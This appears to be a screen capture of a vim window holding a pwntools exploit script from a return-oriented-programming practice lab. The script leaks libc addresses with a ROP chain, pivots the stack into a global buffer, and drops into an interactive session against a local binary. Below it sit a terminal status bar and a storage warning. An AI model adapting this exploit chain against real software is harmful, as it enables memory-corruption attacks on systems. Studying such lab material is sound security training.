 #!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug'
p = gdb.debug('./a.out')
p.recvuntil('located at ')
main_addr = int(p.recvline().strip(), 16)
#e = ELF("./a.out")
e = p.elf
e.address = main_addr - e.symbols['main']
#pwntools ROP
r = ROP(e)
r.raw(r.rdi) # pop rdi
r.raw(e.got['printf'])
r.raw(e.plt['puts'])
r.raw(e.symbols['main'])
# This will be written into the bss
p.recvuntil(b'global')
p.send(r.chain())
# This will get written
#Do a pivot?
payload = b'a' * 40
payload += p64(e.address + 0x0000000000001143) # pop rbp
payload += p64(e.symbols['global_buf']) # RBP
payload += p64(e.address + 0x00000000000011eb) # leave ret
print(f"main is at: {hex(e.symbols['main'])}")
p.recvuntil(b'input!\n')
p.send(payload)
libc_printf_addr = u64(p.recv(6).ljust(8,b'\x00'))
print(f"printf is at: {hex(libc_printf_addr)}")
p.interactive()
~
~
~
~
~
~
~
~
~
42,15 All
Note: Your home directory is running low on storage:
Filesystem Size Used Avail Use% Mounted on
192.168.42.1:/data/homes/mounts/4715 982M 517M 399M 57% /home/hacker
Filling your home directory completely
You can view a list of the largest file
du -sh /home/hacker/{*,.*} | sort -h
hacker@practice~return-oriented-program
hacker@practice~return-oriented-program
[0%] 1:bash* 2:bash- 3:bash hacker Wed Sep 25 03:10:44 UTC 2024